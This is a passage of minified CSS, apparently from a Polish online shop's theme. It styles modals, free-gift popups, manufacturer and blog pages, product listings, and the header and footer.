.modal-info-wrapper .action-button{display:flex;justify-content:center;align-items:center;background-color:#fff;color:#de231c;border:2px solid #fff;border-radius:4px;font-size:12px;padding:0 20px;height:40px;box-shadow:none;min-width:120px;width:fit-content;width:-moz-fit-content;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#modal-product-size .modal-product-size-info #action-ok:hover,#modal-oversize-product-popup .modal-product-size-info #action-ok:hover,#modal-business-terms-popup .modal-product-size-info #action-ok:hover,#modal-offer-popup .modal-product-size-info #action-ok:hover,#offer-info .modal-product-size-info #action-ok:hover,#modal-popup .modal-product-size-info #action-ok:hover,#modal-product-size .modal-info-wrapper #action-ok:hover,#modal-oversize-product-popup .modal-info-wrapper #action-ok:hover,#modal-business-terms-popup .modal-info-wrapper #action-ok:hover,#modal-offer-popup .modal-info-wrapper #action-ok:hover,#offer-info .modal-info-wrapper #action-ok:hover,#modal-popup .modal-info-wrapper #action-ok:hover,#modal-product-size .modal-product-size-info #action-accept:hover,#modal-oversize-product-popup .modal-product-size-info #action-accept:hover,#modal-business-terms-popup .modal-product-size-info #action-accept:hover,#modal-offer-popup .modal-product-size-info #action-accept:hover,#offer-info .modal-product-size-info #action-accept:hover,#modal-popup .modal-product-size-info #action-accept:hover,#modal-product-size .modal-info-wrapper #action-accept:hover,#modal-oversize-product-popup .modal-info-wrapper #action-accept:hover,#modal-business-terms-popup .modal-info-wrapper #action-accept:hover,#modal-offer-popup .modal-info-wrapper #action-accept:hover,#offer-info .modal-info-wrapper #action-accept:hover,#modal-popup .modal-info-wrapper #action-accept:hover,#modal-product-size .modal-product-size-info .action-button:hover,#modal-oversize-product-popup .modal-product-size-info .action-button:hover,#modal-business-terms-popup .modal-product-size-info .action-button:hover,#modal-offer-popup .modal-product-size-info .action-button:hover,#offer-info .modal-product-size-info .action-button:hover,#modal-popup .modal-product-size-info .action-button:hover,#modal-product-size .modal-info-wrapper .action-button:hover,#modal-oversize-product-popup .modal-info-wrapper .action-button:hover,#modal-business-terms-popup .modal-info-wrapper .action-button:hover,#modal-offer-popup .modal-info-wrapper .action-button:hover,#offer-info .modal-info-wrapper .action-button:hover,#modal-popup .modal-info-wrapper .action-button:hover{background-color:transparent;color:#fff}@media (max-width:767px){#modal-product-size .modal-product-size-info,#modal-oversize-product-popup .modal-product-size-info,#modal-business-terms-popup .modal-product-size-info,#modal-offer-popup .modal-product-size-info,#offer-info .modal-product-size-info,#modal-popup .modal-product-size-info,#modal-product-size .modal-info-wrapper,#modal-oversize-product-popup .modal-info-wrapper,#modal-business-terms-popup .modal-info-wrapper,#modal-offer-popup .modal-info-wrapper,#offer-info .modal-info-wrapper,#modal-popup .modal-info-wrapper{top:20%;left:10%;width:80%}}.manufacturer-page-wrapper .header-wrapper{display:flex;flex-direction:column}.manufacturer-page-wrapper .header-wrapper .first-row{width:100%;height:150px;display:flex;justify-content:space-between;align-items:center;border-bottom:2px solid #de231c}.manufacturer-page-wrapper .header-wrapper .first-row h1{margin-bottom:0;font-size:36px;text-transform:uppercase;font-weight:bold}.manufacturer-page-wrapper .header-wrapper .first-row .logo{margin:0}.manufacturer-page-wrapper .header-wrapper .first-row .logo img{max-height:140px}.manufacturer-page-wrapper .header-wrapper .second-row{width:100%;display:flex;justify-content:flex-end;align-items:center;margin:10px 0 30px}.manufacturer-page-wrapper .block{-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.manufacturer-page-wrapper .block-title{line-height:1;font-size:21px;width:100%;text-align:left;vertical-align:middle;background-color:#de231c;padding:10px 15px;font-weight:bold;color:#fff}.manufacturer-page-wrapper .categories-wrapper{display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;padding:0;margin:0}.manufacturer-page-wrapper .categories-wrapper li{width:25%;height:180px;border:1px solid #f4f4f4;margin-bottom:0}.manufacturer-page-wrapper .categories-wrapper li a{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;height:100%}.manufacturer-page-wrapper .categories-wrapper li a strong{margin-top:10px;text-align:center}.manufacturer-page-wrapper .categories-wrapper li img{width:auto;max-height:140px}.manufacturer-page-wrapper .block-description .description-wrapper{padding:10px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .logo{width:30%;padding:20px;display:flex;justify-content:center;align-items:center;margin-bottom:unset}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-full-width{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-full-width img{width:100%;height:auto}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-half-width{width:50%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-half-width img{width:100%;height:auto}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-wrapper{display:flex;justify-content:space-between;align-items:center;width:100%;flex-wrap:wrap}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text{width:70%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text.full-width{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text ol li{list-style:decimal !important;list-style-position:inside !important}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text ul li{list-style:disc !important;list-style-position:inside !important}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text p,.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text li{font-weight:normal;font-size:14px;margin-bottom:10px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text p{line-height:20px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text li{line-height:25px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h1{font-size:27px;text-align:left;margin:10px auto 30px;font-weight:bold;line-height:30px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h2{font-size:24px;text-align:left;margin:10px auto 20px;font-weight:bold;line-height:27px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h3{font-size:21px;text-align:center;margin:0 auto 20px;font-weight:bold;line-height:24px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h4{font-size:18px;text-align:center;margin:0 auto 10px;font-weight:bold;line-height:21px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h5{font-size:14px;text-align:center;margin-bottom:10px;font-weight:bold;line-height:18px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text strong{font-weight:bold}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text i{font-style:italic}.manufacturer-page-wrapper .block-youtube-content .block-content{padding:15px;display:flex;justify-content:space-between;flex-wrap:wrap}.manufacturer-page-wrapper .block-youtube-content .block-content iframe{margin-bottom:20px}@media (max-width:768px){.manufacturer-page-wrapper .categories-wrapper li{width:33.333%}}@media (max-width:600px){.manufacturer-page-wrapper .header-wrapper .first-row h1{font-size:24px}.manufacturer-page-wrapper .categories-wrapper li{width:50%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .logo{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-half-width{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text{width:100%}}.mpfreegifts-btn-cart{display:flex;justify-content:flex-end;align-items:center}.mpfreegifts-btn-cart #mpfreegifts-cart-btn{width:auto}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary{display:flex !important;justify-content:center !important;align-items:center !important;min-height:32px !important;min-width:50px !important;padding:12px 20px 14px !important;text-transform:none !important;font-size:15px !important;font-weight:400 !important;line-height:22px !important;transition:all .3s ease-in-out !important;box-shadow:none !important;text-align:center !important;border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important;font-size:12px !important;max-height:40px !important;min-width:200px !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover{text-decoration:none !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary a{color:#fff !important;text-decoration:none !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary span{font-weight:inherit !important;line-height:inherit !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover a{color:#fff !important;text-decoration:none !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover span{font-weight:inherit !important;line-height:inherit !important}.modal-popup.mpFreeGiftsList .modal-inner-wrap{margin-top:15vh}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-header{display:block;border:none;position:unset;padding-top:20px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content{width:90%}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-item-left{font-size:15px;font-family:"Montserrat",sans-serif;padding:5px 0}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid{width:99%;margin-top:0}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container{padding:10px 5px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item{padding:10px 5px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-name,.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-price,.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-action{color:#515151;font-size:13px;text-align:center;width:100%;display:flex;line-height:17px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-original-price{font-size:20px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-final-price{font-size:20px;font-weight:700;padding:10px 0}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-size:12px;max-height:40px;min-width:100%}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover{text-decoration:none}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary a{color:#fff;text-decoration:none}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary span{font-weight:inherit;line-height:inherit}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover a{color:#fff;text-decoration:none}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover span{font-weight:inherit;line-height:inherit}.mpfreegifts-notify-hide-btn a{padding:10px !important;color:#fff !important}@media only screen and (max-width:768px){.modal-popup.mpFreeGiftsList{left:5px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content{width:97%}.modal-popup.mpFreeGiftsList .mpfreegifts-modal{width:90%;margin:auto}.mpfreegifts-btn-cart #mpfreegifts-cart-btn{width:100%}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary{width:100%}}.cart .gift-wrapper{padding:0 !important;border:3px solid #de231c;margin-top:10px !important;box-shadow:0 0 10px 2px rgba(0,0,0,0.3)}.cart .gift-wrapper:before{content:"Prezent";padding:10px 15px;display:block;font-weight:bold;color:#fff;background-color:#de231c}.cart .gift-wrapper .row{padding:20px 0 20px 5px}.cart .gift-notice{color:#de231c;font-weight:bold;font-size:15px;line-height:30px}.page-layout-2columns-right.blog #category-tree-wrapper,.page-layout-2columns-right.blog .widget.block.block-static-block{display:none}.page-layout-2columns-right.blog .side-bar{font-family:"Montserrat",sans-serif;order:2;padding-right:0;padding-left:15px}@media (max-width:899px){.page-layout-2columns-right.blog .side-bar{padding-left:0}}.page-layout-2columns-right.blog .columns #toolbar-amount{display:none}.page-layout-2columns-right.blog .blog__post-list__default{font-family:"Montserrat",sans-serif}.page-layout-2columns-right.blog.blog-post-view .blog__post__default{font-family:"Montserrat",sans-serif;color:#333333}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ol li{list-style:decimal !important}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ul li{list-style:disc !important}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ol,.page-layout-2columns-right.blog.blog-post-view .blog__post__default ul{margin:10px auto 20px;padding:0 0 0 30px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ol li,.page-layout-2columns-right.blog.blog-post-view .blog__post__default ul li{list-style-position:outside !important;padding-left:10px;line-height:25px;margin-bottom:10px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default.help,.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse{display:flex;flex-direction:column;align-items:flex-start}.page-layout-2columns-right.blog.blog-post-view .blog__post__default.help h3,.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse h3,.page-layout-2columns-right.blog.blog-post-view .blog__post__default.help p,.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse p{display:inline-block}.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse p{margin-bottom:10px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default p,.page-layout-2columns-right.blog.blog-post-view .blog__post__default li{line-height:25px;font-size:15px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h1{font-size:28px;text-align:center;margin-bottom:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h2{font-size:26px;margin-bottom:20px;margin-top:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h3{color:#808080;font-size:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h4{color:#de231c;font-size:24px;margin-top:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h5{margin-top:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default strong{font-weight:bold}.page-layout-2columns-right.blog.blog-post-view .blog__post__default i{font-style:italic}.page-layout-2columns-right.blog.blog-post-view .blog__post__default .btn{background-color:#2f7aea;border:none;padding:10px 20px;width:fit-content;font-size:14px !important;margin-top:20px;transition:all .3s ease-in-out}.page-layout-2columns-right.blog.blog-post-view .blog__post__default .btn:hover{background-color:#00377b}.main .widget{width:100%}.main_page_news h3{text-align:center;font-size:16px;font-weight:bold;margin-bottom:10px}.main_page_news img{width:100%}.main_page_news p{width:70%;margin:10px auto 0 auto !important;text-align:center;line-height:20px}.top-banner-wrapper{margin-bottom:30px;width:100%}.top-banner-wrapper .top-banner-content{display:flex;justify-content:center;align-content:center;position:relative;width:100%}.top-banner-wrapper .top-banner-content img{width:100%}.top-banner-wrapper .top-banner-content .top-banner-text-wrapper{position:absolute;top:40px;display:flex;flex-direction:column;justify-content:flex-start;align-items:center;width:60%;height:100%;font-size:14px;line-height:18px}.top-banner-wrapper .top-banner-content .top-banner-text-wrapper h1{font-size:21px;font-weight:bold;margin-bottom:20px;line-height:24px}.top-banner-wrapper .top-banner-content:hover{color:#00377b}@media (max-width:767px){.top-banner-wrapper .top-banner-content{flex-direction:column}.top-banner-wrapper .top-banner-content .top-banner-text-wrapper{position:unset;width:100%;margin-top:30px}}.category .category-description p,.search.results .category-description p{font-size:15px;font-weight:400;line-height:25px;text-align:left;color:#474747}.category .products-list .product-item,.search.results .products-list .product-item{padding:24px !important;border-radius:4px;max-width:100%}.category .products-list .product-item .product-circles-wrapper,.search.results .products-list .product-item .product-circles-wrapper{top:32px}.category .products-list .product-item .product-item-info,.search.results .products-list .product-item .product-item-info{gap:24px;align-items:center;justify-content:flex-start;flex-wrap:nowrap}.category .products-list .product-item .product-item-photo,.search.results .products-list .product-item .product-item-photo{width:160px;height:160px;max-width:unset !important;min-width:160px;object-fit:contain;margin:0;padding:0}.category .products-list .product-item .product-item-content,.search.results .products-list .product-item .product-item-content{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;gap:24px;flex:1 1 auto}.category .products-list .product-item .product-item-content .product-item-name,.search.results .products-list .product-item .product-item-content .product-item-name{margin:0}.category .products-list .product-item .product-item-content .product-item-link,.search.results .products-list .product-item .product-item-content .product-item-link{font-weight:700;-webkit-line-clamp:1}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper{width:100%;display:grid;grid-template-columns:8fr 7fr 9fr;gap:24px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes,.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .availability-attributes-wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .availability-attributes-wrapper{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;gap:6px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper{display:flex;flex-direction:row;align-items:center;justify-content:flex-start;gap:4px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_key,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_key,.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value{font-size:15px;font-weight:400;line-height:22px;color:#7D8186;margin-bottom:0}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot{display:inline-block;height:12px;width:12px;border-radius:50%;margin-right:5px;color:#00377b}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-green,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-green{background-color:#00B468}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-red,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-red{background-color:#DE231C}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value{color:#00377b;display:flex;align-items:center}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details{width:100%}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo{min-height:unset}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .list_add_to_cart_button,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .list_add_to_cart_button,.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .slider_button_zobacz,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .slider_button_zobacz{margin-top:8px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .tocart_tile,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .tocart_tile{margin-top:0}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.newProductPrice,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.newProductPrice{padding-bottom:0;font-size:24px;font-weight:700;line-height:28px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.price-excluding-tax,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.price-excluding-tax{margin-bottom:0;font-size:15px;font-weight:400;line-height:22px}@media (max-width:899px){.category #filter-btn,.search.results #filter-btn{font-weight:bold}.category .list_add_to_cart_button,.search.results .list_add_to_cart_button{flex-wrap:wrap}}@media (max-width:460px){.category .products-list .product-item,.search.results .products-list .product-item{padding:12px !important}.category .products-list .product-item .product-item-info,.search.results .products-list .product-item .product-item-info{flex-wrap:wrap;justify-content:center}.category .products-list .product-item .product-circles-wrapper,.search.results .products-list .product-item .product-circles-wrapper{top:0}.category .products-list .product-item .product-item-name,.search.results .products-list .product-item .product-item-name{height:56px}.category .products-list .product-item .product-item-content .product-item-link,.search.results .products-list .product-item .product-item-content .product-item-link{-webkit-line-clamp:2;text-align:center}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper{grid-template-columns:1fr}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes{display:none}.category #filter-btn,.search.results #filter-btn{width:100%}}.contact-form{width:100%;max-width:1080px;display:flex;flex-direction:row;justify-content:space-between;align-items:flex-start;gap:40px;margin:50px auto}@media (max-width:900px){.contact-form{flex-direction:column;margin:100px auto}}@media (max-width:768px){.contact-form{flex-direction:column;margin:50px auto}}.contact-form .contact-form-wrapper,.contact-form .contact-info-wrapper{width:100%;margin:0}footer #top-footer-row .container #first-section-top-footer .section-content-wrapper a,footer #top-footer-row .container #second-section-top-footer .section-content-wrapper a,footer #top-footer-row .container #third-section-top-footer .section-content-wrapper a{color:#de231c;font-size:18px;font-weight:bold;text-decoration:none;cursor:pointer}@media (min-width:768px){footer .main-bar .section li{padding:10px 0}footer .main-bar .section li a,footer .main-bar .section li p{color:#808080;text-decoration:none;font-size:12px;line-height:1.4;margin:0 !important;padding:0}footer .main-bar .section li a{font-weight:bold}footer .main-bar .section li a:hover{color:#2f7aea}footer .main-bar .section li p{cursor:default}}@media (min-width:768px) and (max-width:767px){footer .main-bar .section li{padding:10px 0 0 0}}.form.password.forget .secondary a,.form.password.reset .secondary a{margin-top:0}.form.password.forget .grecaptcha-badge,.form.password.reset .grecaptcha-badge{margin:auto}.form.password.forget .control,.form.password.reset .control{width:100%}header .top-bar p{font-weight:700;color:#333333}header .bottom-bar{border-top:1px solid #dbdbdb}header .bottom-bar ul li,header .bottom-bar ul li a,header .bottom-bar ul li span{flex:1;text-transform:uppercase;font-weight:600;justify-content:center;text-align:center;color:#333333}header .bottom-bar ul li a{height:100%;display:flex;align-items:center;justify-content:center}header .bottom-bar ul li span{width:100%;border-right:1px solid #dbdbdb}header .bottom-bar ul li:last-of-type a,header .bottom-bar ul li:last-of-type span{border-right:none}#RR_opinie.RR_v4{position:fixed;width:200px;bottom:50px;right:0;z-index:1}#RR_opinie.RR_v4 #RR_total{width:200px;float:right}@media (max-width:899px){#RR_opinie.RR_v4{position:unset;width:100%}#RR_opinie.RR_v4 #RR_total{width:100%}}.seo-description-wrapper{margin:40px 0}.seo-description-wrapper .seo-description{position:relative;height:auto;overflow:hidden;transition:0.3s}.seo-description-wrapper .seo-description.limited{height:180px}.seo-description-wrapper .seo-description .bottom-gradient{height:0;width:100%;background:linear-gradient(180deg, rgba(244,244,244,0) 0%, #f4f4f4 100%);position:absolute;bottom:0;left:0;right:0}.seo-description-wrapper .seo-description .bottom-gradient.active{height:48px}.seo-description-wrapper .seo-description h1,.seo-description-wrapper .seo-description h2{color:#474747;font-weight:700;font-size:18px;line-height:28px}.seo-description-wrapper .seo-description h2{margin:.75rem 0 !important}.seo-description-wrapper .seo-description h3,.seo-description-wrapper .seo-description h4{color:#474747;font-weight:700;font-size:15px;line-height:25px}.seo-description-wrapper .seo-description p,.seo-description-wrapper .seo-description span{color:#474747;font-weight:400;font-size:15px;line-height:25px;margin-bottom:0}.seo-description-wrapper .seo-description p{margin:.4rem 0 !important}.seo-description-wrapper .show-more-less{display:flex;align-items:center;justify-content:flex-start;cursor:pointer;padding:0;margin-top:24px;font-family:Arial;font-size:15px;font-weight:400;line-height:25px;text-align:left;color:#00377b;transition:0.3s}.seo-description-wrapper .show-more-less::after{background-image:url('../images/arrow-down.svg');background-position:center;background-repeat:no-repeat;background-size:contain;content:"";height:24px;width:24px;display:inline-block;vertical-align:middle;margin-left:8px;color:#00377b;transition:0.3s}.seo-description-wrapper .show-more-less.show-more::after{transform:rotateX(180deg)}.column.main.home-page p:first-of-type{margin-top:0 !important}body.cms-index-index .seo-description-wrapper{padding:0 16px}#maincontent .main-slider .slider-nav .nav-module.active,#maincontent .main-slider .slider-nav .nav-module:hover{color:#00377b !important;border-bottom:2px solid #de231c;background-color:transparent}.product .box .additional-box-informations .wholesale-price{padding:0 10px}.product .box .additional-box-informations .wholesale-price a,.product .box .additional-box-informations .wholesale-price a:hover{text-decoration:unset}.product .box .additional-box-informations .wholesale-price button.action.secondary,.product .box .additional-box-informations .wholesale-price .cart.table-wrapper .actions-toolbar>.action.action.secondary,.product .box .additional-box-informations .wholesale-price .action-gift.action.secondary{width:100%}@media (max-width:768px){.product .box .additional-box-informations .wholesale-price{padding:0 0 10px}}.product .banner-produkt-kontakt{padding:0;position:relative;margin-top:40px}.product .banner-produkt-kontakt .contact_banner_content_box{position:absolute;top:0;color:#fff;padding:10px;width:70%;display:flex;flex-direction:column;justify-content:space-between}.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:24px;font-weight:bold;margin:10px 0;color:#fff;line-height:24px}@media (max-width:768px){.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:20px}}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons{display:flex;justify-content:flex-start;align-items:center;margin-top:20px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a{padding:10px 20px;margin-right:20px;border-radius:4px;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:first-of-type{background-color:#de231c;color:#00377b}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:first-of-type:hover{background-color:#2f7aea}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:last-of-type{background-color:#2f7aea;color:#00377b}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:last-of-type:hover{background-color:#de231c}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content{line-height:25px;padding:15px 0}@media (max-width:768px){.product .banner-produkt-kontakt{background-color:#00377b}.product .banner-produkt-kontakt #contact_banner_image{display:none}.product .banner-produkt-kontakt .contact_banner_content_box{width:100%;position:relative}}.product .product_full_description .about-content{padding:10px 10px 30px}.product .product_full_description .about-content ol{list-style:decimal;padding:10px 0;padding-inline-start:40px}.product .product_full_description .about-content ol li{list-style:decimal;line-height:20px;font-weight:normal;font-size:14px;padding-left:5px}.product .product_full_description .about-content ul{list-style:disc;padding:10px 0;padding-inline-start:40px}.product .product_full_description .about-content ul li{list-style:disc;line-height:20px;font-weight:normal;font-size:14px;padding-left:5px}.product .product_full_description .about-content h1{text-align:left;margin-top:20px;margin-bottom:20px;font-size:27px;font-weight:bold;line-height:35px}.product .product_full_description .about-content h2{text-align:left;margin-top:10px;margin-bottom:20px;font-size:21px;font-weight:bold;line-height:27px}.product .product_full_description .about-content h3{text-align:left;margin-bottom:10px;font-size:16px;font-weight:bold;line-height:21px}.product .product_full_description .about-content p{font-size:14px;line-height:20px}.product .product_full_description .about-content strong,.product .product_full_description .about-content b{font-weight:bold}.product .product_full_description .about-content i{font-style:italic}.product .prices .special-price .price-container{display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:baseline}.product .prices .special-price .price-container .price-label{width:100%}.product .prices .special-price .price-container .price{margin-right:8px}.product .prices .omnibus-info{margin-top:10px;margin-bottom:10px}.product .product-availability{margin-top:10px}@media (max-width:768px){.product .product-availability{padding:0}}.product .price-box .main-price .old-price{text-decoration:unset}.product .price-box .main-price .old-price .price{display:block;text-decoration:line-through;color:#00377b;margin-bottom:10px}.product .price-box .main-price .discount{position:absolute;top:10px;right:10px;width:40px;height:40px;font-size:14px;background-color:#fff;border-radius:50%;justify-content:center;display:flex;align-items:center;border:2px solid #de231c;color:#de231c;font-weight:bold}.product .price-box .main-price .discount::before{content:"-"}.product .add-to-cart .quantity-handler{flex-wrap:nowrap;display:flex;width:50%;min-width:100px;margin-right:8px;padding-right:0;box-sizing:border-box;border:1px solid #dbdbdb;border-radius:4px;overflow:hidden}.product .add-to-cart .quantity-handler .qty-minus,.product .add-to-cart .quantity-handler .qty-plus,.product .add-to-cart .quantity-handler 